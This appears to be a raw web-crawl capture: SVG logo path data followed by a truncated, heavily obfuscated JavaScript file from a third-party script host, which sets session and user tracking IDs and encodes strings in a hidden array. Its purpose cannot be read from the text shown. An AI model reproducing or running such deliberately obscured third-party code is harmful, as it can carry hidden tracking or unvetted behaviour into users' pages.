d="M55.11,178.39q0,6.22,0,12.44c0,.27,0,.54,0,.8a.47.47,0,0,1-.53.54c-1,0-2,0-3,0-.24,0-.48-.25-.85-.46a2.69,2.69,0,0,0-.33.16,5,5,0,0,1-6.91-2.28,7,7,0,0,1-.3-4.55,5,5,0,0,1,6-3.92,12.15,12.15,0,0,1,1.45.4,1.86,1.86,0,0,0,.39,0c0-.28.05-.53.05-.79,0-.91,0-1.82,0-2.73,0-.58.09-.67.65-.68,1,0,1.93,0,2.89,0,.48,0,.54.1.57.58C55.11,178.07,55.11,178.23,55.11,178.39Zm-4.1,7c.09-.63-.25-.92-.75-1.15a2.05,2.05,0,0,0-2.93,1.18,4.3,4.3,0,0,0-.16,2.29,2.21,2.21,0,0,0,.51,1.06,2.15,2.15,0,0,0,2.84.34.78.78,0,0,0,.47-.76c0-.53,0-1.07,0-1.61h0A9.87,9.87,0,0,1,51,185.34Z" transform="translate(-0.25)"/><path class="cls-1" d="M42.15,189.61a4,4,0,0,1,.1,1.91c0,.11-.19.24-.32.3a6.53,6.53,0,0,1-3.58.6,2.45,2.45,0,0,1-.9-.45,2.61,2.61,0,0,1-.43-.46,11.58,11.58,0,0,1-1.77.76,4.57,4.57,0,0,1-3.78-.4,2.29,2.29,0,0,1-1-1.8c-.21-1.93.79-2.77,2.21-3.37,1.12-.48,2.3-.84,3.46-1.24.35-.12.66-.21.62-.68a1.08,1.08,0,0,0-.74-1,4,4,0,0,0-2.59.18A15.28,15.28,0,0,0,31.52,185c-.2.12-.37.27-.56.41l-.22-.09c0-.85,0-1.7,0-2.54a.84.84,0,0,1,.41-.54,8.85,8.85,0,0,1,3-1.06,10.13,10.13,0,0,1,3.66,0,3.36,3.36,0,0,1,2.66,1.94,2.51,2.51,0,0,1,.22.92c0,1.47,0,2.94,0,4.41a3.34,3.34,0,0,0,.09.87c.14.5.34.59.83.44A5.15,5.15,0,0,0,42.15,189.61Zm-5.35-.26a8.78,8.78,0,0,0,0-2.18,4.55,4.55,0,0,0-2,1.05,1.59,1.59,0,0,0-.45.72A1,1,0,0,0,35,190.2C35.59,190.36,36.73,189.86,36.8,189.35Z" transform="translate(-0.25)"/><path class="cls-1" d="M29.09,189.1c0,.75,0,1.5,0,2.25a.65.65,0,0,1-.33.47,8.74,8.74,0,0,1-1.67.51,8,8,0,0,1-4.78-.45A5,5,0,0,1,19.57,189a5.83,5.83,0,0,1,.85-5.9,5.1,5.1,0,0,1,2.94-1.81,9.83,9.83,0,0,1,4.22,0,4.86,4.86,0,0,1,1,.32.5.5,0,0,1,.26.35c0,.9,0,1.8,0,2.83-.87-.17-1.6-.27-2.31-.47a2.71,2.71,0,0,0-1.86.25,2.15,2.15,0,0,0-1.33,2.1,2.39,2.39,0,0,0,1.28,2.31,3.4,3.4,0,0,0,2.49.2c.49-.11,1-.27,1.46-.41S29.08,188.72,29.09,189.1Z" transform="translate(-0.25)"/><path class="cls-1" d="M18.24,192.19H14.37c-.73,0-.74,0-1-.68s-.46-1.14-.67-1.71a.78.78,0,0,0-.86-.55c-1.74,0-3.48,0-5.22,0a.63.63,0,0,0-.71.48c-.24.67-.57,1.32-.83,2a.63.63,0,0,1-.65.47H.59A1.2,1.2,0,0,1,.25,192c.47-1.08.92-2.12,1.38-3.16l4.69-10.6s0-.1.05-.15a1.1,1.1,0,0,1,1.26-.82c1.17.06,2.35,0,3.53,0a.91.91,0,0,1,1,.65c1.53,3.52,3.1,7,4.65,10.53.45,1,.91,2,1.35,3.07A3.4,3.4,0,0,1,18.24,192.19Zm-7.69-5.56c.61,0,.78-.24.56-.81-.53-1.36-1.09-2.71-1.7-4.19-.18.2-.3.28-.35.4-.57,1.35-1.13,2.7-1.67,4.06-.14.36,0,.53.43.54Q9.18,186.65,10.54,186.63Z" transform="translate(-0.25)"/><path class="cls-1" d="M219,182a2.93,2.93,0,0,1,1.44,2.62c0,1.12,0,2.23,0,3.35,0,.5.06,1,.1,1.48s.38.85,1,.61l.33-.17a5.32,5.32,0,0,1,0,1.93c0,.08-.14.15-.23.19a7,7,0,0,1-3.33.64,1.59,1.59,0,0,1-1.31-.66.47.47,0,0,0-.77-.12,4.11,4.11,0,0,1-2.37.78,4.75,4.75,0,0,1-2.29-.33,2.62,2.62,0,0,1-1.43-1.83,3,3,0,0,1,1.67-3.31,23.94,23.94,0,0,1,3.53-1.28c.31-.09.61-.21.9-.33a.36.36,0,0,0,.17-.16,1.2,1.2,0,0,0-.59-1.46,4.06,4.06,0,0,0-2.87.2,22.25,22.25,0,0,0-2.08,1.27c-.24.15-.43.09-.44-.19,0-.74,0-1.48,0-2.22a.82.82,0,0,1,.39-.52,7.33,7.33,0,0,1,3-1.07,14.82,14.82,0,0,1,2.29-.16A5.79,5.79,0,0,1,219,182Zm-4.15,8.51a1.45,1.45,0,0,0,1.64-1.49v-.36h0c0-.3,0-.59,0-.89s-.15-.41-.43-.3a7.71,7.71,0,0,0-.84.38c-.56.3-1.11.6-1.26,1.31C213.92,189.62,214.27,190.49,214.9,190.53Z" transform="translate(-0.25)"/><path class="cls-1" d="M200,181.45c.35,0,.47.15.47.49s0,.58.16.69.41-.19.59-.33a5.13,5.13,0,0,1,3.87-1,3.21,3.21,0,0,1,2.45,1.42,4.67,4.67,0,0,1,.74,2.48c0,2.23,0,4.46,0,6.7,0,.36-.16.49-.48.49h-3c-.3,0-.44-.13-.44-.48,0-1.81,0-3.63,0-5.45a4,4,0,0,0-.34-1.55,1.37,1.37,0,0,0-1.75-.56,3.55,3.55,0,0,0-1.57,1.38,1.75,1.75,0,0,0-.21.92c0,1.69,0,3.39,0,5.08,0,.57-.07.65-.65.65h-2.66c-.58,0-.63-.05-.63-.61v-4.88h0c0-1.67,0-3.34,0-5,0-.36.12-.48.46-.47Z" transform="translate(-0.25)"/><path class="cls-1" d="M187.16,190a1,1,0,0,0,1,.48,1.45,1.45,0,0,0,1.46-1.53v-.32h0c0-.3,0-.59,0-.88s-.13-.39-.39-.31a3.6,3.6,0,0,0-2.06,1.29A1.22,1.22,0,0,0,187.16,190Zm4.44,2.66a1.7,1.7,0,0,1-1.59-.82c-.16-.28-.38-.15-.55,0a5.27,5.27,0,0,1-3.85.8,2.63,2.63,0,0,1-2.41-3,3.22,3.22,0,0,1,2.23-2.68c.78-.25,1.53-.56,2.3-.83.47-.16.94-.32,1.41-.46s.53-.37.4-.83c-.22-.77-.76-1-1.49-1a5.41,5.41,0,0,0-3.63,1.27l-.76.57a3.48,3.48,0,0,1-.08-.47c0-.67,0-1.35,0-2a.67.67,0,0,1,.36-.67,7.89,7.89,0,0,1,3-1.06,14.38,14.38,0,0,1,2.37-.16,5.41,5.41,0,0,1,2.91.77,2.81,2.81,0,0,1,1.33,2.34c0,1.55,0,3.09,0,4.64a1.59,1.59,0,0,0,0,.4c.2.73.48.81,1,.62l.46-.14c0,.68,0,1.29,0,1.91,0,.06-.12.13-.2.17A7.4,7.4,0,0,1,191.59,192.69Z" transform="translate(-0.25)"/><path class="cls-1" d="M181.54,182.16c0,.83,0,1.67,0,2.5,0,.32-.23.28-.44.24-.67-.14-1.33-.28-2-.45a2.58,2.58,0,0,0-2.09,4.61,3.42,3.42,0,0,0,3,.32l1.43-.4c.24-.06.39,0,.39.3s0,.81,0,1.21h0v.65c0,.87-.08,1-.94,1.19a10.92,10.92,0,0,1-3.67.34,5.91,5.91,0,0,1-3.79-1.66,5.17,5.17,0,0,1-1.2-2,6,6,0,0,1-.29-2.78,5.15,5.15,0,0,1,2.77-4.16,7.44,7.44,0,0,1,4.5-.68,15.15,15.15,0,0,1,2,.44A.54.54,0,0,1,181.54,182.16Z" transform="translate(-0.25)"/><path class="cls-1" d="M169.21,181.44c.36,0,.49.12.49.5,0,3.32,0,6.64,0,10,0,.47-.05.53-.54.53h-2.78c-.52,0-.55,0-.55-.54q0-2.48,0-5V182c0-.54,0-.56.57-.56C167.32,181.44,168.27,181.45,169.21,181.44Z" transform="translate(-0.25)"/><path class="cls-1" d="M167.73,177.3a1.65,1.65,0,1,1,0,3.29,1.53,1.53,0,0,1-1.57-1.65A1.58,1.58,0,0,1,167.73,177.3Z" transform="translate(-0.25)"/><path class="cls-1" d="M160.22,181.44c1,0,2.1,0,3.15,0a4.8,4.8,0,0,1,.57.07c-.13.2-.2.34-.3.47q-1.74,2.21-3.5,4.4a.45.45,0,0,0,0,.67c1.29,1.66,2.55,3.34,3.83,5,0,.05.07.11.16.27-.28,0-.47.07-.66.08-1.21,0-2.42,0-3.63,0a.78.78,0,0,1-.71-.37c-.47-.7-.95-1.39-1.41-2.1-.24-.37-.48-.39-.72,0-.51.74-1,1.48-1.53,2.2a.71.71,0,0,1-.48.28c-1.17,0-2.34,0-3.51,0a2,2,0,0,1-.42-.12l1-1.26c1-1.24,1.91-2.48,2.89-3.71a.34.34,0,0,0,0-.51c-1.19-1.51-2.37-3-3.55-4.57-.16-.21-.29-.44-.48-.72a3,3,0,0,1,.44-.07c1.32,0,2.64,0,4,0,.37,0,.5.23.65.44.48.66.92,1.35,1.37,2,.21.31.48.33.7,0q.69-1,1.37-2A.86.86,0,0,1,160.22,181.44Z" transform="translate(-0.25)"/><path class="cls-1" d="M146,186c.35,0,.48-.16.39-.47s-.17-.48-.25-.72a1.9,1.9,0,0,0-2.39-1,2.08,2.08,0,0,0-1.39,1.53c-.15.55-.12.63.46.64H146Zm-3.29,2.73a3.19,3.19,0,0,0,2.74,1.48,9.4,9.4,0,0,0,3.74-.85,3.68,3.68,0,0,1,.71-.14c0,.75,0,1.4,0,2a.55.55,0,0,1-.26.4,15.58,15.58,0,0,1-1.83.7,11,11,0,0,1-4.28.31,5.48,5.48,0,0,1-4.42-2.65,7,7,0,0,1-.72-2.4,5.58,5.58,0,0,1,.33-2.9,5,5,0,0,1,1.75-2.25,6.84,6.84,0,0,1,4.28-1.15,5.16,5.16,0,0,1,4.42,2.21,4.38,4.38,0,0,1,.8,2.87,7.35,7.35,0,0,0,0,1.09c0,.37-.14.45-.48.45q-3.19,0-6.37,0a2.69,2.69,0,0,0-.56.12A1.93,1.93,0,0,0,142.72,188.69Z" transform="translate(-0.25)"/><path class="cls-1" d="M132.35,177.5c1,0,1.94,0,2.91,0,.35,0,.48.12.48.47q0,7,0,14c0,.33-.11.46-.45.45-1.18,0-2.37,0-3.55,0-.38,0-.52-.13-.52-.52q0-3.59,0-7.18a5,5,0,0,0-.06-.54l-.15,0-1.66,2-2,2.43a.5.5,0,0,1-.82,0c-1-1.23-2-2.47-3-3.71-.11-.14-.21-.28-.33-.41a1.38,1.38,0,0,0-.24-.17,1,1,0,0,0-.18.28,2.52,2.52,0,0,0,0,.48q0,3.39,0,6.78c0,.51-.05.57-.59.57h-3.35c-.47,0-.52-.05-.52-.54q0-6,0-11.95c0-.64,0-1.29,0-1.94,0-.34.11-.5.46-.49,1.09,0,2.18,0,3.27,0a.92.92,0,0,1,.62.28c1,1.24,2.06,2.5,3.09,3.75.34.41.67.83,1,1.24a.31.31,0,0,0,.3.06,3.44,3.44,0,0,0,.58-.54c1.15-1.39,2.32-2.77,3.43-4.2A1.39,1.39,0,0,1,132.35,177.5Z" transform="translate(-0.25)"/><polygon class="cls-2" points="49 0.09 56.74 12.78 122.71 12.78 114.97 0.09 49 0.09"/><polygon class="cls-2" points="66.29 28.3 74.02 40.99 140 40.99 132.26 28.3 66.29 28.3"/><polygon class="cls-2" points="83.35 54.99 91.09 67.69 157.06 67.69 149.32 54.99 83.35 54.99"/><polygon class="cls-2" points="100.18 81.99 107.92 94.68 173.89 94.68 166.15 81.99 100.18 81.99"/><polygon class="cls-2" points="117.25 109.75 124.98 122.44 190.96 122.44 183.22 109.75 117.25 109.75"/><path class="cls-1" d="M472.36,102V88.65H424.68v9c-.29-.26-.57-.52-.87-.76a31.34,31.34,0,0,0-4.46-3.15,32,32,0,0,0-6.05-2.64,46.57,46.57,0,0,0-8-1.82,74.7,74.7,0,0,0-10.69-.65H358.88l-20.55,25-20.46-25H299.68V131.9L280.62,88.65H258.43L229,155.2h20.56l5.52-13.5H284l5.42,13.5h29.77V116.65L337.33,139h1.58L357,116.65V155.2h45.87q12.87,0,20-5.62c.61-.47,1.2-1,1.79-1.48v7.1h20.07V128.27h27.61v-13.4H444.75V102ZM259.78,130.13l9.84-24.29,9.75,24.29Zm149.44,7.54a24.51,24.51,0,0,1-13.63,3.74H387V102h8.55a26.39,26.39,0,0,1,8.86,1.54,15.17,15.17,0,0,1,7.44,6.08,19.49,19.49,0,0,1,2.94,9.31v5.72h.09Q414.37,134.33,409.22,137.68Z" transform="translate(-0.25)"/><polygon class="cls-1" points="234.66 88.63 214.83 88.72 190.93 137.66 121.22 137.66 36.72 0 28.67 0 28.67 0 10.86 0 10.86 88.54 28.67 88.54 28.67 20.93 111.26 155.49 111.65 155.47 202.11 155.47 234.66 88.63"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/sc/sc1001
body_size: 132160
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '861513a0-4dcc-40d2-8ba5-60bed4f629ca';
        const __scdnuid = '861513a0-4dcc-40d2-8ba5-60bed4f629ca';
        const __scdntime = 1768785306072;
        function _0x3289(){const _0x5d2694=['mta5ldeXmq','B2LtCNi','mtaSmtiZldeYmG','Aw9Nq04','mte5ldeXnIWXmq','mcWXmJm','mtiWldeWmYWXmq','A0zkshC','mteXldeWoa','r3flDui','mtiXldeWnYWXmq','mtaYldeXnYWXma','DK9sCKO','ocWXmtG','ntiSmta2ldeXoq','mte3lduZldeWnW','ldeXosWXmdqSmq','qxvAELq','ncWXmduSmtiXla','v0L2vMq','mcWXmtKSmtiWla','osWXmteSmti5la','ldeXmG','msWXmtiSmteWla','EwzKAK4','rwrdqM8','ALzzCfu','EgLftKC','Bu1uA3q','vwrTuxu','mYWXmtuSmtiXla','q1nOu1G','mcWXmdKSmteZla','mtaXldeXncWXmq','uNfwAxq','tuLfrhe','mte1ldeYmIW4nG','uKPdsvm','mteYldeWncWXmq','BhvyzNq','zwzWzLm','mtiXldeWmW','qwzNzxC','BgDjAMq','mtiWldeYmIWXmG','ENnAyNC','mtmSmti2ldeYnq','mIWXmtaSmta3la','CKLryxK','qMjHuwW','tLHXsK8','mcWXmta','v1L4v1K','AwLbr2y','suTnC3i','Du5Uww8','BMD4Dvi','wufIruq','AxLUEKS','ldeXmYWXmJySmq','nsWXmtaSntySmq','mta4ldeXmYWXma','BhDIwgq','v0Tmr3G','ldeWnsWXmdmSmq','mteXldeYmIWXmq','ocWXmtKSmti2la','ANHRuvG','ldeYma','shfyDgO','mte2ldeWocWXmG','msWXmdySmte3la','mtuSmte4','EeD1t0S','ldeXosWXmdCSmq','mta4ldeXnW','mYWXmdKSmtiWla','Bu50ALa','mteXldeWnG','mte1ldeXmIWXmq','ncWXmduSmtaYla','yNvtBg4','yNjzz0i','DvfVBeq','B1Prz2y','mteYldeXosWXmq','mtCSmte4ldeWoa','nsWXmdCSmteX','CePpDvC','tvPwEuG','otGSndG','CxLvAuK','EM9Rqum','rMvduKu','mte2ldeXocWXmG','mduSmte4','mIWXmdy','shHpsvO','mte1ldeWocWXmG','zfjZtve','D0H2De8','mJKSmtm1ldGYmG','mYWXmJaSmtaYla','ueHOthy','yu9wrgy','EeDUuMW','mte0ldeYmIW1na','tKDIDLC','z1ffEKe','ldeYnsWXmdC','vgn6rNe','mte5ldeXnW','mta2ldeYncWXmq','ldeWocWXmJiSmq','wK95Bxu','DuLswfu','A2HUuLm','veLiyxa','wgHksvK','AMXAv3K','BLzdCgi','mte5ldK5ldeXmq','ldeXmcWXmJiSmq','Dg5Hr0m','ldeYnsWXmJq','BKz3Agq','ldeWnq','quXRt2y','Efv3vKC','mtiWldeWnYWXmq','q0LkD2S','mte0','vfrtzfi','mJiSmti2','zu1XtKK','ncWXmJq','AK9PDNG','mta5ldeWmYWXma','q0PPre4','nsWXmtySmta2la','mJiSntmSmta3la','Bwvvz3a','mtaZldeXosW1na','tLf4qKC','ncWXmJaSmtiXla','mteXldK5ldeXoa','zu1gqum','tg1Nufq','yKLpCfi','mteZldeXosWXmq','sujqr0C','yuTMswO','mteWldeYmW','mte4','BNnODwq','yw5cv1a','mtCSmte4ldeXnq','tNjwvxq','mti2ldeYnsWXmq','ldeWmYWXmty','swn1BMq','mteXldeXnsWXma','qMHAEe8','mta4ldq4','tKDzsuK','AePvug4','mIWXmdySmte5','tLP4wg0','Eu95DgG','t2vit0O','Agzlr0y','mYWXmduSmtiZla','uvb5De8','rg5dr20','mteXldeWnq','rM5Zweq','tKn3Cgq','r3r6yxq','DvvPu3K','osWXmJmSntySmq','nteSntqSmta3la','verjBxq','vwDOCMS','C2nPBgq','mti1ldeXmIWXmq','wLnhve0','ywrHBwW','q0TKsNO','mta1ldeWncWXmG','mcWXmtySmte2la','mta0ldeWncWXma','AwXoqNC','ldeWnsWXmJySmq','ocWXmdi','yKrOA3G','y2DszuW','otKSmte2ldeWma','s0rLvLm','mYWXmtKSmta5la','turXvve','z3zPywO','uhHPwuy','msWXmtiSmta2la','ncWXmtm','z0TQyLO','s0XsAe8','nIWXmtqSmti2la','ldeYnIWXmJC','mte3ldeWnsWXma','y2fYzwvYz2LYBa','rMHMBuq','uxzbBeG','mta4ldeXosWXmq','osWXmdG','thLUwLi','mteWldK5ldeXoa','BwnPvK8','ncWXmJa','otGSmte3ldeXoa','wK5ktw4','ufzhsuO','mtqSmte4','mtaZldK5','mtaYldeYmIW0oq','mte2ldeWnIWXma','uureANm','mte2ldeXmsWXmG','uMrjB2S','mte4ldeWnYWXma','msWXmduSmtiWla','nIWXmdKSmta5la','uhjOz2q','shLiquq','ANDJse4','C25PsM0','vMndBuC','r3zyv00','ANrQB08','Ew9hBve','CuTRsKq','tMvpDMW','De9rvhO','AgnSAxbZlG','zfPcrhe','mcWXmtqSmteYla','mtCSmte2','DKDxBNy','AMnpsu0','mta0ldeWna','DgnbExK','mta3ldeXmYWXmq','mtmZldeYmYWXmG','r2zZBeO','vwv4quS','ldeWnsWXmtK','ldeWmq','tNHgqM4','ldeYmcWXmJmSnq','yLLjz0i','AxPtt0y','sxjKC24','t1D5r1y','z2T4sxm','mJeSmte2ldeXoq','ocWXmdKSmta3la','BLzqyvG','CgXyvNK','z1jKqMy','mcWXmdi','mtiYldeXmcWXma','mtaYldeXmsWXmq','vMXKqMm','otGSmteXldeXna','AuDAse0','vNrdBMW','A01hzMy','mteSmti5','mte4ldeXocWXmG','mtGSmte4ldeYmG','mte2ldeXmcWXmG','nYWXmdK','AgP0rvq','wuvfwhe','msWXmduSmteZla','suzQuMq','yLbKq3G','vgrnAMy','mta0ldK5','twLiyxq','AgHxs2u','mtiWldeWmsWXmq','AMrNqu4','EeTWvNa','mteWldK5ldeXoq','ocWXmJiSmteWla','reDrswO','te96v3K','tw9MENq','mte2ldq4','wurYDxi','yu13Bu0','BxnZEMO','mcWXmtqSmta2la','mteYldeXmcWXmq','mta5ldeXocWXmG','mteWldeYmYWXma','r2nmEMG','ldeWmW','rKPprMG','mteYldeXocWXmq','A2XLALC','wunNCfu','y0T4rhm','q21oshG','mtaZldeXosWXmG','z0TUtfK','wNbHDLm','s1vouKm','shDrDxy','vLrkAve','CKPWzwq','y0T1A1m','ocWXmJaSmte4la','CfrWD1m','yxbWzw5Kq2HPBa','mYWXmdu','mYWXmJaSmtiYla','ncWXmdeSmta1la','CgjOz3C','ueLbz3C','zvrmrhC','qvLmvNC','mdySmti1ldeWoa','sLPQtvm','Ew1PyLK','ldeXmIWXmJeSmq','mteXldeXocWXmq','zvbVrfG','Eu9NvhK','ntuSmta5ldeYmG','mta0ldeXosWXmq','sMzwEwy','ww9Yyvu','vMDNsee','q2fou1G','msWXmduSmta4la','mte4ldeWmsWXmq','mteZldeWnYWXmq','mtiWldq4ldeWmG','y2TbzLa','swvdt0K','y2Hhug0','Ehvns2u','nIWXmJaSmta5la','ncWXmtqSmtiXla','C2vHCMnOlNLHAa','mta4ldK5ldeYnq','mta5ldeXnYW0oq','mtaXldeXmYWXmq','thzID28','lY93D3CUCgfNzq','mta0ldK5ldeWnW','otGSmteYldeWmW','mte1ldeXncWXma','AurtD24','CLLLrgu','wwHlq1y','ncWXmJuSmti3','mtaYldeXnYWXmG','ExvjB3O','sujczvi','mta3lduZldeWnW','zer3Aw8','mte2ldeXoa','tgvKqvC','ldeWosWXmtmSmq','nYWXmdKSmte3la','DxvXzwW','yMHUBeS','zu9iqNK','Cw5ZD3G','uNHsuvO','zwrUA1i','mte2ldeYmq','ndCSmte3ldeYmG','mti2ldeXnYW1oq','zeHOr3e','mZmSmte4ldeYma','t3LYqxe','AefkrKm','DNrSrKG','tK5rC0W','mYWXmtuSmtaYla','mcWXmdiSmta2','AfbtwK8','AMPgz2e','vK5wzxm','BKTWwhi','osWXmtGSmta3la','zhnjA0e','mIWXmtKSmta3la','A095yuO','mIWXmdiSmteZla','mtiXldeXmsWXma','ldeYnG','mcWXmJiSmti2la','mteYldeXmIWXmq','vwfZs0e','ldeWosWXmdiSmq','msWXmduSnJe','mtaZldeXnIWXma','B1vcBvK','Ehz3sLq','mteXldeXosWXmq','ncWXmJqSmti1la','qMzUtxG','swjIrgy','mtaXldeWnW','ocWXmdiSmteWla','mcWXmJaSmte2','BfPgy1O','DgL0Bgu','vgHzsMW','EgrjCxq','mtaWldeXocWXmq','EwjSwNG','mteSmtiXldeWnq','ocWXmdK','mYWXmteSnte','qwT1z04','osWXmtuSmte5','ncWXmdeSmte0la','mcWXmJaSmteXla','yuHbtvy','AefQzhC','mtiXldeWncWXmq','sK5mvvu','weT6AMS','mYWXmJqSmte1la','Axjvyu4','ldeYmcWXmJiSmq','osWXmdKSmti3','mta4ldeYmsWXma','EfPcALu','ENz1vKe','tKrWv2q','nIW1nsWXmdK','mteWldeWmYWXma','uxLYwuS','AuzRC1y','otKSmta2ldeYma','rw9vzuC','nYWXmJa','wM15ufq','EhPIzM8','lMDVB2DSzs4','Ew1Jzha','mtaSmtiZ','ldeYmcWXmJySmq','mtiWldeXnYWXmq','weLgzNy','mta3ldK5ldeWmG','msWXmdKSmtiXla','tgz6DhG','D2jjv2G','ocWXmtaSmtiXla','twHkEhq','BK9bEe8','mIWXmJe','mtiZldeXmsWXmq','whP2CLq','CuTpANq','ldeWocWXmdySmq','zvr5vgK','mti4','otKSmtaZldeXoq','yKvVvKS','AMHvB3C','CKrVsge','BgPlq3i','B2PwwNK','mte3ldK5ldeXnq','sg5NzMO','Egv4rvG','nYWXmtqSmtiXla','vNjzzLO','mcWXmJe','BMTwDhK','nIWXmtCSmtiX','rfvXB0u','DwrT','wMPRzxG','DMLUDgfNzwzHCW','vMvxrwi','reHuALi','ufjLuxa','AwTOD0O','C2vHCMnOlNnHzG','mIWXmtuSmtiZla','otGSmte0ldeWna','mta5ldeWnYWXma','BeTny1a','mte2ldeWnYWXmq','u2jMtfy','q2rSD2y','Avb3weW','mtaYldeXmIWXmq','mYWXmtuSmti2','AgXkExa','AgvWqw4','vuTewxu','tMr3z28','qvvutNq','AuHMAe4','mtaZldeXosWXma','C1bRqNO','suXpzLm','AeXxvMm','r3PLCgq','osWXmJqSmta5la','mte5ldK5','ncWXmJaSmta2la','mta5ldeXmYWXmq','mteXldeXnW','vxbxree','mte4ldeXoq','ncWXmJaSmteWla','osWXmJeSmtaZla','zgL5z2G','mteXldeWmYWXmG','veXTC2S','qxzrtw0','ocWXmtySmta5la','mteWldK5ldeXnW','uMfSBNi','mtaXldeXnIWXmq','jM9Yzd0','y2vqExG','nIWXmdeSmte3la','rMHmB04','sez5Dvm','mte2ldeWmq','C2z6yvC','otGSmte4ldq5la','vwLPCuK','BKLUzhO','rK9cEMm','mta2ldeYncWXmG','ALPetxe','mte2ldq4ldeWmG','mIWXmtuSmteZla','BNHJuwO','A2rZvxu','osWXmJqSmti2la','tNztvgK','EMTWy2G','sKDwtgG','tKfIA3G','CxH6sMW','u1zRu0u','mta4ldu4','zMLUyw56C3bHCG','mte3ldeWnIWXma','yKnYzw8','mtiWldeWocWXmG','sfDmvfK','tKXkBMq','DKHit3u','nYWXmtqSmte5la','mIWXmtGSmta2la','z0jnqNy','seT0re4','y3jPChq','mtiYldeWocWXmG','uNPVB20','mtaYldeXnIWXma','mte3ldeYnsWXmq','mtaYldq4','mteXldeWmsWXmq','ExHusuG','CfHoBKG','AgLWAva','t1bNsvm','otKSmtaYldeXoa','t2zdB3C','qLzvzLu','mte3ldeWmYWXmq','Aw5LlG','mcWXmdKSmteX','yxrSyxnHBMrIBW','wfj3s2G','mdySmta0','B3jdExy','sxjyD1C','wKvtrMi','mta2ldeXmIWXma','mta3ldeXosWXma','mJK3uw9Irgff','y250se4','swfqz3a','mte4ldeWma','mtaZldeXnG','osWXmJKSmte4','nYWXmdy','ldeXmYWXmteSmq','Bu1mB2q','msWXmduSmti2la','v0PbA24','EMT3D2S','odqSmta2ldeYma','BMjysLy','rKL6v1y','ncWXmtaSmti1la','osW1ocW2nIW1nW','wNPOr3G','B0H0A0G','nsWXmtKSmte1la','mteYldeYncWXmq','mYWXmduSmta5la','mti0ldeXmG','otGSmte5ldeWnG','uu51t2S','mta3ldeWnIWXmq','mtCSmte4','ufvvEMK','ue9tva','mtaZldeYmsWXma','mIWXmti','mta5ldeWmYWXmq','mIWXmJCSmta5','AeXvvxq','vMLmC2q','sM90EKK','mta4ldeWnIWXma','ldeWmsWXmtmSmq','z2zrswu','ncWXmJy','DufiDgC','mte3ldeXosWXma','Avrgr1K','r0Hcwxa','ldeYocWXmdCSmq','qNPzrMO','C2XRq0y','mtaYldeWmIWXma','otKSmte5ldeXoa','mteXldeYmYWXma','tvvRAgW','mJmSmtiXldeYmW','mIWXmtySmte2la','y25gtu4','mte0ldeYncWXmG','yxvyBhi','mteYldeXmYWXma','s3DsD04','mtiYldeXncWXmq','qxbVD1m','osW1nsWXmJqSmq','ncWXmJaSnteSmq','ldeXnq','mte3ldeWncWXmG','Cw1Xr1m','u1jyvw0','rhvHqLG','mtiWldeWmW','mtaYldeWncWXma','nYWXmtuSmtiXla','Cvvxv2S','mIWXmtu','BeTtBNm','u0nss2O','qMfwwgm','mtmWldeYnYW2na','mteZldeXmYWXmq','mcWXmtGSmte3la','De12Bge','zNv2Dgq','mte1ldeXncWXmq','mti1ldeWncWXmq','otGSmteYldeWma','B2HZtK4','mta0ldeWnYWXmq','ldeYmcWXmteSmq','EfPUvNa','ANbfr2K','mta2ldeYmq','sNnXDK4','uhLsC2O','Ae9IzNC','BK9gv00','DLvKA08','mtaWldeXosWXmq','rvPZvvy','zJC1ywuYzMm0ma','wwzUrwG','mte4ldeWocWXma','ywjVDxq6yMXHBG','mte1ldeYmYWXmq','svbrDgW','mta3ldeXnsWXmq','zNDVBfy','qNbKD0i','tuTfyK0','BM9Uzq','ocWXmtiSmta2la','uvPHAfa','mYWXmJa','mte5ldeWnYWXmq','EvrSrhm','mta0ldeWocW1na','mta5ldeXmcWXma','uLfRA2u','mte4ldeYoa','D2LOzNi','DuT0tvi','sgLAELa','mtiXldeXmcWXmG','osWXmJq','CMXkvLu','mta1ldeXnq','msWXmduSmte5la','r01Ur1q','uxvirwu','mti1ldeXmW','t0n4uhG','ocWXmJaSnteSmq','C3rYAw5NAwz5','mta5ldeWmsWXma','mteZldeXocWXmG','vgj3Bu0','EhbXEwm','mteWldeXmYWXmq','r05wBw0','v1PTquO','rwLZBhy','mtaXldeXmYWXma','vKDdrLC','mta5ldK5ldeXmW','EKHpwxm','zxzPzxC','sMfgtee','zwXLBI1RB3n0zq','z3fcAK0','AwfxEM4','AvDAueC','mte0ldeXmIWXmq','r0v2Ahe','DefyB0m','mta2','DKDOwwW','mtaYldq4ldeWmG','mte3ldeXmYWXmq','otGSotKSmtaZla','BLzpsLO','mcWXmtqSmtaYla','mdqSmta1ldeXnG','nsWXmtuSmtiWla','nYWXmdmSmte2la','CK9xu3m','B0Pkwe8','v0fSDue','uwHHywq','ruDcvxy','BuPcshy','Bu5cEuC','Dw9OrNe','vM9vEeC','mta3ldeYncWXmG','AejHwgi','s3vPweK','rwXLBwvUDa','osWXmZeSmteZ','y01suem','ldeXmsWXmJqSmq','zwzPBMrLCI4','uwv0DuW','mte3ldeYmsWXmq','zg9JDw1LBNq','nYW1ma','CfjRCwy','msW2msW2mIW1mG','mtGSmte1ldeYnq','tNPrteS','Dxr5lG','DwXLzKO','wNnvA2u','qMr2C0K','mte5','thDvuu0','zgLZCgXHEq','mcWXmtqSmteY','mta5ldeWocWXma','mte4ldeXmIWXmq','mcWXmdiSmtiYla','D0LNqLC','t2rjtwe','osWXmdK','CfPRBuK','y21fAeC','r1nQEg8','ug9nEgW','weXMENK','z2v0','otKSmteWldeXna','wuDxrfe','CNfJtge','u3zOuwq','mteYldeWmcWXmq','mte2ldeWmYWXma','zhzOuxu','D3HRzKK','qNHiCum','BunnqwW','ldeWocWXmdi','zgv3qLu','mJCZnZeYnKnTquDtsG','EgnWAK4','mta3ldeXosWXmq','mIWXmJuSmti3la','ExLHz3u','ncWXmdySmtmXla','ldeXocWXmJiSmq','nsWXmJySmte2','uuXRvNu','t0L1AuW','nIWXmJqSmtiWla','mte3ldK5ldeYmW','mtaWldeWnG','osWXmtGSmta2la','mYWXmduSmtiXla','ocWXmde','BLPrqMi','ldeYmcWXmtaSmq','mteYldeXnIWXma','ldeWosWXmtqSmq','mYWXmduSnJiSnq','ldeWncWXmte','AvbfwuG','mta2ldeYmIW0oq','Ew9nC3G','u1jXBuq','mtiXldq4ldeXoq','wMXMq2q','mtaZldeYmIWXmG','rxjfDeK','mtiXldeXmsWXmG','ldeXmYW1nYWXma','zfPVsem